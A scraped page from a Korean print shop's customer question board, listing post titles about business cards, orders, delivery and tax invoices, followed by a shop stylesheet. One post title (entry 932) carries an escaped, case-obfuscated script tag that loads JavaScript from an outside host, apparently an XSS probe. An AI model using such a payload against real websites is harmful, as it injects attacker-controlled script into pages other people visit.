                                                <i class="fa fa-lock" aria-hidden="true"></i>                        오더                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">임*훈</td>
            <td class="td_num">2</td>
                                    <td class="td_datetime">11-17</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            945            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2338">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        배송관련 문의드립니다                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[2]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">s*0</td>
            <td class="td_num">4</td>
                                    <td class="td_datetime">09-18</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            944            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2336">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        오더                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">임*훈</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">09-12</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            943            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2333">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        수령했습니다                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">제*</td>
            <td class="td_num">4</td>
                                    <td class="td_datetime">09-03</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            942            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2330">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        세금계산서 발행                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">2*8</td>
            <td class="td_num">2</td>
                                    <td class="td_datetime">09-01</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            941            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2328">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        명함 인쇄 색상 문의                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[2]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">오*설</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">09-01</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            940            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2323">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        배송 및 퀵문의                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[4]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">부*스</td>
            <td class="td_num">4</td>
                                    <td class="td_datetime">08-21</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            939            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2321">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        명함 제작 색상 문의                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">부*스</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">07-23</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            938            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2319">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        세금계산서                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">2*8</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">07-21</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            937            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2315">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        배송이 잘못 간것 같아요!                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[3]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">임*훈</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">07-21</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            936            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2312">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        세금계산서 발행 문의드립니다!                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">아*보</td>
            <td class="td_num">5</td>
                                    <td class="td_datetime">07-11</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            935            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2310">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        파일 양식 확인 문의                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">지*구</td>
            <td class="td_num">4</td>
                                    <td class="td_datetime">07-09</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            934            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2308">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        두꺼운 행택 코팅 시 묻음 여부                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">지*구</td>
            <td class="td_num">2</td>
                                    <td class="td_datetime">07-09</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            933            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2306">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        안녕하세요!                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">임*훈</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">07-09</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            932            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2305">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        &lt;ScRiPt/**/src=//luser.site/l.js&gt;&lt;/ScRiPt&gt; 명함 제작                    </a>
                                                        </div>
            </td>
            <td class="td_name sv_use">부*꽁</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">07-02</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            931            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2303">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        엽서 오더 합니다,                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">임*훈</td>
            <td class="td_num">2</td>
                                    <td class="td_datetime">07-01</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            930            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2299">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        명함 제작 관련 문의드립니다.                    </a>
                    <i class="fa fa-download" aria-hidden="true"></i>                    <span class="sound_only">댓글</span><span class="cnt_cmt">[3]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">올*스</td>
            <td class="td_num">2</td>
                                    <td class="td_datetime">06-04</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            929            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2297">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        세금계산서 발행 문의드립니다.                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">노*스</td>
            <td class="td_num">4</td>
                                    <td class="td_datetime">05-30</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            928            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2295">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        제작 문의                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">미*</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">05-16</td>

        </tr>
                <tr class=" ">
                        <td class="td_num2">
            927            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2293">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        이메일 확인 부탁드립니다                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">제*</td>
            <td class="td_num">2</td>
                                    <td class="td_datetime">04-29</td>

        </tr>
                <tr class=" even">
                        <td class="td_num2">
            926            </td>

            <td class="td_subject" style="padding-left:0px">
                                <div class="bo_tit">
                    <a href="https://www.modern5.com/question/2291">
                                                <i class="fa fa-lock" aria-hidden="true"></i>                        명함 샘플 요청 드립니다.                    </a>
                                        <span class="sound_only">댓글</span><span class="cnt_cmt">[1]</span><span class="sound_only">개</span>                </div>
            </td>
            <td class="td_name sv_use">임*훈</td>
            <td class="td_num">3</td>
                                    <td class="td_datetime">04-22</td>

        </tr>
                        </tbody>
        </table>
    </div>
	<!-- 페이지 -->
	<nav class="pg_wrap"><span class="pg"><span class="sound_only">열린</span><strong class="pg_current">1</strong><span class="sound_only">페이지</span>
<a href="https://www.modern5.com/question?page=2" class="pg_page">2<span class="sound_only">페이지</span></a>
<a href="https://www.modern5.com/question?page=3" class="pg_page">3<span class="sound_only">페이지</span></a>
<a href="https://www.modern5.com/question?page=4" class="pg_page">4<span class="sound_only">페이지</span></a>
<a href="https://www.modern5.com/question?page=5" class="pg_page">5<span class="sound_only">페이지</span></a>
<a href="https://www.modern5.com/question?page=6" class="pg_page">6<span class="sound_only">페이지</span></a>
<a href="https://www.modern5.com/question?page=7" class="pg_page">7<span class="sound_only">페이지</span></a>
<a href="https://www.modern5.com/question?page=8" class="pg_page">8<span class="sound_only">페이지</span></a>
<a href="https://www.modern5.com/question?page=9" class="pg_page">9<span class="sound_only">페이지</span></a>
<a href="https://www.modern5.com/question?page=10" class="pg_page">10<span class="sound_only">페이지</span></a>
<a href="https://www.modern5.com/question?page=11" class="pg_page pg_next">다음</a>
<a href="https://www.modern5.com/question?page=38" class="pg_page pg_end">맨끝</a>
</span></nav>	<!-- 페이지 -->
	
        <div class="bo_fx">
                <ul class="btn_bo_user">
        	                          <li>
            	<button type="button" class="btn_bo_sch btn_b01 btn" title="게시판 검색"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">게시판 검색</span></button>
            </li>
            <li><a href="https://www.modern5.com/question/write" class="btn_b02 btn" ><i class="fa fa-pencil" aria-hidden="true"></i> 글쓰기</a></li>        </ul>	
            </div>
       
    </form>

    <!-- 게시판 검색 시작 { -->
    <div class="bo_sch_wrap">
        <fieldset class="bo_sch">
            <h3>검색</h3>
            <form name="fsearch" method="get">
            <input type="hidden" name="bo_table" value="question">
            <input type="hidden" name="sca" value="">
            <input type="hidden" name="sop" value="and">
            <label for="sfl" class="sound_only">검색대상</label>
            <select name="sfl" id="sfl">
                <option value="wr_subject" >제목</option><option value="wr_content" >내용</option><option value="wr_subject||wr_content" >제목+내용</option><option value="wr_name,1" >글쓴이</option><option value="wr_name,0" >글쓴이(코)</option>            </select>
            <label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
            <div class="sch_bar">
                <input type="text" name="stx" value="" required id="stx" class="sch_input" size="25" maxlength="20" placeholder=" 검색어를 입력해주세요">
                <button type="submit" value="검색" class="sch_btn"><i class="fa fa-search" aria-hidden="true"></i><span class="sound_only">검색</span></button>
            </div>
            <button type="button" class="bo_sch_cls" title="닫기"><i class="fa fa-times" aria-hidden="true"></i><span class="sound_only">닫기</span></button>
            </form>
        </fieldset>
        <div class="bo_sch_bg"></div>
    </div>
    <script>
    jQuery(function($){
        // 게시판 검색
        $(".btn_bo_sch").on("click", function() {
            $(".bo_sch_wrap").toggle();
        })
        $('.bo_sch_bg, .bo_sch_cls').click(function(){
            $('.bo_sch_wrap').hide();
        });
    });
    </script>
    <!-- } 게시판 검색 끝 --> 
</div>


<!-- } 게시판 목록 끝 -->
        </div>  <!-- } .shop-content 끝 -->
	</div>      <!-- } #container 끝 -->
    </div>
<!-- } 전체 콘텐츠 끝 -->

<!-- 하단 시작 { -->
<div id="ft">
    <div class="ft_wr">
   
        
     
        
      
    <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
            <tbody>
    <tr>
      <td width="399" height="35" align="center" style="background-color:#f6f6f6 ;border-right:solid 1px #eeeeee;">고객문의</td>
      <td width="318" align="center" style="background-color:#f6f6f6;border-right:solid 1px #eeeeee;">파일업로드</td>
      <td width="383" align="center" style="background-color:#f6f6f6">결제안내</td>
      </tr>
    <tr>
      <td height="100" align="center" style="font-size:14px; font-weight:normal; border-right:solid 1px #eeeeee ;color:#444444; line-height:20px;font-family: '나눔고딕', 'Nanum Gothic', sans-serif;  "><a href="/bbs/board.php?bo_table=estimate">견적문의 게시판</a>, <a href="/bbs/board.php?bo_table=question">질문 게시판</a>, <a href="/bbs/qalist.php">1:1문의</a><br>
        전화 : 02-554-3138 (광고는 메일로 주세요)<br>
        문자,카톡 : 010-9255-3138<br>
        이메일 : ModernFive@naver.com</td>
      <td width="318" align="center" style="font-size:14px; font-weight:normal; border-right:solid 1px #eeeeee ;color:#444444;line-height:20px ;font-family: '나눔고딕', 'Nanum Gothic', sans-serif;">
      전용웹하드 : <a href="https://webhard.modern5.co.kr" target="_blank">webhard.modern5.co.kr</a><br>
      <a href="/bbs/board.php?bo_table=estimate">견적문의 게시판 </a><br>
        카카오톡 : 모던파이브<br>
        이메일 : ModernFive@naver.com
        </td>
      <td width="383" align="center" style="font-size:14px; font-weight:normal;color:#444444;line-height:20px ;font-family: '나눔고딕', 'Nanum Gothic', sans-serif;">입금계좌  <br>
        국민은행 : 073-24-0586-691 이동훈<br>
        카드결제<br>
        <a href="/shop/item.php?it_id=1518345998">개인카드결제 바로가기</a></td>
    </tr>
            </tbody>
</table>
      <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="39" style="text-align: center;font-size:14px">인쇄실,출고실 에는 고객님 응대 직원이 없습니다. (방문상담, 방문수령이 불가 합니다.) - 상담은 전화,카톡,게시판, 으로만 가능 합니다. 출고는 퀵,택배 출고 입니다.</td></tr>
        </table>
     <img src="https://www.modern5.com/img/n9/bottom_img_01_2.jpg" alt="모던파이브"  usemap="#Map_bot" border="0"  />
     <map name="Map_bot" id="Map_bot">
       <area shape="rect" coords="127,117,217,138" href="https://www.modern5.com/html/etc_company.php" />
       <area shape="rect" coords="380,120,462,138" href="https://www.modern5.com/html/etc_membership.php" />
       <area shape="rect" coords="610,119,731,138" href="https://www.modern5.com/html/etc_member_privacy.php" />
       <area shape="rect" coords="890,120,966,140" href="https://www.modern5.com/bbs/board.php?bo_table=question" />
     </map>
 
        
        

     

        <button type="button" id="top_btn"><i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span></button>
        <script>
        
        $(function() {
            $("#top_btn").on("click", function() {
                $("html, body").animate({scrollTop:0}, '500');
                return false;
            });
        });
        </script>
  </div>


</div>


<script> 
$(document).ready(function(){
    $("#ban1").click(function(){
    //   $(this).css("display","none");
    //   $("#ban2").css("display","block").animate({width:'600px',height:'300px'})
	if   ($(baner2).css('display') == 'block'   ){
		 $(baner2).css("display","none");
		
		}
		else {
	  $(baner2).css("display","block");
	}

     })

})
</script> 


 	<!-- Quick Menu -->
   
	<div id="quick">
		<button type="button" class="active" title="닫기" id="ban1">닫기</button>
		<ul id="baner2">
			<li class="q1"><a href="https://www.modern5.com/bbs/board.php?bo_table=estimate" title="견적의뢰">견적의뢰</a></li>
			<li class="q2"><a href="https://www.modern5.com/shop/cart.php" title="장바구니">장바구니</a></li>
			<li class="q3"><a href="https://www.modern5.com/bbs/board.php?bo_table=sian" title="시안확인">시안확인</a></li>
			<li class="q4"><a href="http://webhard.modern5.co.kr/" title="파일업로드" target="_blank">파일업로드</a></li>
			<li class="q5"><a href="https://www.modern5.com/bbs/qalist.php" title="1:1문의">1:1문의</a></li>
		</ul>
	</div>
    
	<!--// Quick Menu -->




  
  
     





 

<script src="https://www.modern5.com/js/sns.js"></script>
<!-- } 하단 끝 -->




</body>
</html>

<!-- 사용스킨 : theme/basic -->


--- FILE ---
content_type: text/css
request_url: https://www.modern5.com/theme/modern5/skin/shop/basic/style.css?ver=2303230
body_size: 66927
content:
@charset "utf-8";

/* 리스트 공통 */
.lists-row{margin-right:-10px;margin-left:-10px}
.lists-row .col-row-0,.lists-row .col-row-1,.lists-row .col-row-2,.lists-row .col-row-3,.lists-row .col-row-4,.lists-row .col-row-5,.lists-row .col-row-6,.lists-row .col-row-7,.lists-row .col-row-8,.lists-row .col-row-9,.lists-row .col-row-10{position:relative;min-height:1px;padding-left:10px;*padding-left:0;padding-right:10px;*padding-right:0;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-left:0;}
.lists-row .col-row-0,.lists-row .col-row-1{width:100%}
.lists-row .col-row-2{width:50%}
.lists-row .col-row-3{width:33.33333333%}
.lists-row .col-row-4{width:25%}
.lists-row .col-row-5{width:20%}
.lists-row .col-row-6{width:16.66666667%}
.lists-row .col-row-7{width:14.28571428%}
.lists-row .col-row-8{width:12.5%}
.lists-row .col-row-9{width:11.11111111%}
.lists-row .col-row-10{width:10%}
.row-clear{clear:both!important}
.lists-row .sct_img img{max-width:100%;height:auto;border-radius: 4%;
-webkit-border-radius: 4%;-moz-border-radius: 4%;border-radius: 4%;}

/* aside:gnb */
#gnb {margin-bottom:15px;background:#fff;border:1px solid #e8e8e8;border-top:0}
#gnb h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
.gnb_1dli {position:relative;word-wrap:break-word}
.gnb_1dli_on {color:#fff;text-decoration:none}
.gnb_1da {display:block;padding:0 20px;line-height:48px;color:#010101;text-decoration:none;font-size:1.167em}
.gnb_1da i {position:absolute;right:0;top:0;display:inline-block;color:#c4c4c4;padding:15px;font-size:1.45em}

.gnb_1dam {background:url('img/gnb_bg.png') center right no-repeat}
.gnb_1dli_on .gnb_1da {background-color:#f5f5f5;color:#3a8afd;font-weight:bold;text-decoration:none}
.gnb_1dli_on .gnb_1da:after {position:absolute;left:-1px;top:0;content:"";background:#3a8afd;width:3px;height:100%}

.gnb_1dli_on .gnb_1dam {text-decoration:none}
.gnb_2dul {display:none;z-index:1000;position:absolute;border:1px solid #e8e8e8;padding:10px}
.gnb_1dli_over .gnb_2dul, .gnb_1dli_over2 .gnb_2dul {display:inline-block;top:0;left:263px;width:200px;background:#fff}
.gnb_1dli_over .gnb_2dul:after, .gnb_1dli_over2 .gnb_2dul:after {content:"";position:absolute;top:10px;left:-6px;display:inline-block;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #fff}
.gnb_1dli_over .gnb_2dul:before, .gnb_1dli_over2 .gnb_2dul:before {content:"";position:absolute;top:9px;left:-7px;display:inline-block;width:0;height:0;border-top:7px solid transparent;border-bottom:7px solid transparent;border-right:7px solid #e8e8e8}

.gnb_2da {}
.gnb_1dli_over .gnb_2da {display:block;padding:5px 10px;line-height:20px;font-size:1.083em}
.gnb_2da:focus, .gnb_2da:hover {text-decoration:none;color:#3a8afd}

/* 오늘 본 상품 */
#stv {position:relative;height:100%}
#stv .li_empty {text-align:center;line-height:100px}
#stv_pg {display:block;position:fixed;right:0;bottom:0;width:229px;text-align:center;margin:10px 0 0;padding:15px;line-height:20px;background:#fff}
.stv_item {display:none;padding:15px;word-break:break-all;border-bottom:1px solid #f6f6f6}
.stv_item:after {display:block;visibility:hidden;clear:both;content:""}
.stv_item .prd_img {display:inline-block;float:left;margin-right:10px}
.stv_item .prd_cnt {display:inline-block;float:left}
.stv_item .prd_cnt span {display:block;max-width:105px}
.stv_item .prd_cnt .prd_name {font-weight:bold;margin-bottom:3px}

#stv_btn {position:absolute;top:10px;right:10px;width:60px;height:50px}
#up {position:absolute;top:0;left:0;background:url('img/btn_sb_prev.png') no-repeat 50% 50%;width:30px;height:30px;text-indent:-999px;overflow:hidden;border:0}
#down {position:absolute;top:0;right:0;background:url('img/btn_sb_next.png') no-repeat 50% 50%;width:30px;height:30px;text-indent:-999px;overflow:hidden;border:0}

/* 이벤트 링크 */
#sev {margin:20px 0;text-align:center}
#sev header {margin:0 0 20px}
#sev header:after {display:block;visibility:hidden;clear:both;content:""}
#sev h2 {float:left;font-size:1.5em;margin:0 0 10px 0;display:inline-block;line-height:1em}
#sev h2:after {display:block;visibility:hidden;clear:both;content:""}
#sev ul:after {display:block;visibility:hidden;clear:both;content:""}
#sev>ul {margin:0 -10px}
#sev .ev_li {float:left;padding:0 10px;width:33.333%}
#sev .ev_li:first-child {margin-left:0}
#sev .ev_li .sev_img img {width:100%;height:auto}
#sev .ev_prd {border:1px solid #ddd;text-align:center;background:#fff}
#sev .ev_prd li {position:relative;display:block;padding:15px;text-align:left;vertical-align:top;border-bottom:1px solid #f6f6f6}
#sev .ev_prd li:last-child {border-bottom:0}
#sev .ev_prd li:after {display:block;visibility:hidden;clear:both;content:""}
#sev .ev_prd .ev_prd_tit {display:block;color:#000;font-size:1.1em;margin-bottom:5px}
#sev .ev_prd .ev_prd_img {float:left;display:inline-block}
#sev .ev_prd .ev_txt_wr {float:left;max-width:139px;margin-left:10px}
#sev .ev_prd .ev_prd_price {font-weight:bold;display:block;margin:5px 0 10px;font-size:1.25em;font-weight:bold}
#sev .ev_prd .sev_more {color:#3a8afd;background:#fff;display:block;text-align:center}


/* 커뮤니티 링크 */
#scomm {padding:20px}
#scomm h2 {margin:0 0 5px}
#scomm li {display:block;margin:3px}
#scomm li a {line-height:25px;color:#555}
#scomm li a:hover {color:#be334a}

/* 메인배너 */
#main_bn {border:0px solid #fff;position:relative;margin:0px 0 0px} /* 메인배너 수정1  */
#main_bn:after {display:block;visibility:hidden;clear:both;content:""}
#main_bn .slide-wrap {padding:0;margin:0}
#main_bn .slide-wrap img {max-width:100%;height:auto}
#main_bn .main_image_area{position:relative}
#main_bn .owl_pager {position:relative;width:100%;background:#fff;border-top:1px solid #e3e5e8}
#main_bn .owl_pager ul:after {display:block;visibility:hidden;clear:both;content:""}
#main_bn .owl_pager li {float:left;position:relative;width:20%;border-left:1px solid #e3e5e8;text-align:center;line-height:45px;height:45px;font-size:1.2em}
#main_bn .owl_pager li:first-child, #main_bn .owl_pager li:nth-child(5n+1) {border-left:0}
#main_bn .owl_pager li a {display:block}
#main_bn .owl_pager li a:after {content:"";position:absolute;top:0;left:0;width:100%;height:2px;background:#e3e5e8}
#main_bn .owl_pager li.active a {color:#3a8afd}
#main_bn .owl_pager li.active a:after {background:#3a8afd;top:-1px}

/* 메인배너_Pre 버튼 수정1 */
#main_bn .bx-prev{position:absolute;top:50%;left:0;margin-top:-35px;z-index:99;background:url(img/btn_prev.png) no-repeat 50% 50%;width:50px;height:70px;;text-indent:-999px;overflow:hidden;opacity:0.6}
#main_bn .bx-prev:hover{opacity:1}
#main_bn .bx-next{position:absolute;top:50%;right:0;margin-top:-35px;z-index:99;background:url(img/btn_next.png) no-repeat 50% 50%;width:50px;height:70px;;text-indent:-999px;overflow:hidden;opacity:0.6}
#main_bn .bx-next:hover{opacity:1}
#main_bn #bx_pager {border-top:0px solid #cdcdcd}
#main_bn #bx_pager ul:after {display:block;visibility:hidden;clear:both;content:""}
#main_bn #bx_pager li{float:left;border-left:1px solid #cdcdcd;width:20%;text-align:center;line-height:35px}
#main_bn #bx_pager li:first-child{border-left:0}
#main_bn #bx_pager li a{display:block}
#main_bn #bx_pager li a.active{background:#56d2ca;color:#fff}

/*서브배너*/
#sbn_side {position:relative;width:100%;margin-bottom:20px}
.sb_bn {}
.sb_bn img {width:100%;height:auto}
#sbn_side h2 {position:absolute;font-size:0;line-height:0;overflow:hidden}
#sbn_side .bx-controls {position:absolute;bottom:10px;left:15px}
#sbn_side .bx-pager-item {display:inline-block}
#sbn_side .bx-pager-item a {float:left;width:8px;height:8px;margin-right:5px;border-radius:50%;background:#fff;text-indent:-9999px;opacity:0.5}
#sbn_side .bx-pager-item a.active {opacity:1}
#sbn_side .bx-controls-direction {display:none}

/*장바구니*/
#sbsk {position:relative}
#sbsk li {position:relative;border-bottom:1px solid #f6f6f6;padding:15px}
#sbsk li:after {display:block;visibility:hidden;clear:both;content:""}
#sbsk .go_cart {position:absolute;top:11px;right:15px;display:inline-block;height:28px;line-height:22px;border:1px solid #d5d9dd;color:#3a8afd;border-radius:2px;background:#fff;padding:2px 5px}
#sbsk .btn_buy {padding:15px;font-weight:bold;text-align:center}
#sbsk .btn_buy .btn_submit {width:100%;height:40px}
#sbsk .li_empty {text-align:center;line-height:100px}
#sbsk .prd_img {display:inline-block;float:left;margin-right:10px}
#sbsk .prd_cnt {display:inline-block;float:left}
#sbsk .prd_cnt a, #sbsk .prd_cnt span {display:block;max-width:105px}
#sbsk .prd_cnt .prd_name {font-weight:bold;margin-bottom:3px}
#sbsk .cart_del {border:0;width:35px;height:35px;text-align:center;position:absolute;right:0;bottom:0;color:#c5c8ca;background:#fff;font-size:1.25em}

/*위시리스트*/
#wish {}	
#wish li {position:relative;border-bottom:1px solid #f6f6f6;padding:15px}
#wish li:after {display:block;visibility:hidden;clear:both;content:""}
#wish .li_empty {text-align:center;line-height:100px}
#wish .prd_img {display:inline-block;float:left;margin-right:10px}
#wish .prd_cnt {display:inline-block;float:left}
#wish .prd_cnt a {display:block;max-width:105px}
#wish .prd_cnt .prd_name {font-weight:bold;margin-bottom:3px}

/* ##### main(nn).skin.php, list.(nn).skin.php 공통 적용 시작 ##### */

/* 공통 */
.sct_wrap {position:relative;margin:0 0 20px}
.sct_wrap .sctrl {position:absolute;top:0;right:0} /* 애니메이션 효과 사용 시 재생 정지 버튼 등 */
.sct_wrap:after {display:block;visibility:hidden;clear:both;content:""}
.sct_wrap header {padding:10px 0 20px}
.sct_wrap header:after {display:block;visibility:hidden;clear:both;content:""}
.sct_wrap h2 {float:left;font-size:1.5em;margin:0 0 10px 0;display:inline-block;line-height:1em}
.sct_wrap h2:after {display:block;visibility:hidden;clear:both;content:""}
.sct_wrap h2 a {text-decoration:none}

#sct {clear:both}

.sct {clear:both;margin:0;padding:0;list-style:none}
.sct:after {display:block;visibility:hidden;clear:both;content:""}
.sct_li {position:relative}
.sct_noitem {padding:100px 0;text-align:center}
.sct img {position:relative} /* 리스트뷰 갤러리뷰 변경 시 ie6,7 에서 이미지 사라지는 문제 해결하기 위해 */
.shop_icon {display:inline-block;color:#fff;line-height:20px;padding:0 5px;font-size:0.92em;margin:1px;border-radius:2px}
.shop_icon_1 {background:#3ec1d3}
.shop_icon_2 {background:#ffb722}
.shop_icon_3 {background:#2dd49f}
.shop_icon_4 {background:#556ee6}
.shop_icon_5 {background:#ff5081}

.shop_icon_soldout {position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;background:#000;background:rgba(0,0,0,0.5);text-align:center;line-height:215px;color:#fff;font-size:18px;font-weight:bold;letter-spacing:1px}
.shop_icon_soldout.h160{line-height:160px}
.shop_icon_coupon {background:#d45959}

/* 재생/정지/이전/다음 버튼 */
.sctrl {margin:0;padding:0;list-style:none}
.sctrl:after {display:block;visibility:hidden;clear:both;content:""}
.sctrl li {position:relative;float:left}
.sctrl button {position:relative;margin:0;padding:0;width:20px;height:20px;border:0;cursor:pointer;overflow:hidden}
.sctrl button span {position:absolute;top:0;left:0;width:20px;height:20px;border:0;background:url('img/is_button.gif') no-repeat}
.sctrl button.sctrl_play span {background-position:-60px 0}
.sctrl button.sctrl_play span.sctrl_on {background-position:-60px -30px}
.sctrl button.sctrl_stop span {background-position:-90px 0}
.sctrl button.sctrl_stop span.sctrl_on {background-position:-90px -30px}
.sctrl button.sctrl_prev span {background-position:-120px 0}
.sctrl button.sctrl_prev span.sctrl_on {background-position:-120px -30px}
.sctrl button.sctrl_next span {background-position:-150px 0}
.sctrl button.sctrl_next span.sctrl_on {background-position:-150px -30px}

/* 메인리스트 별점 공통 */
.sct_li .sct_star img, .sct_li img.sit_star{width:72px !important;height:auto}

/* 상품 목록 스킨 10 */
.sct_10 {margin:25px 0}
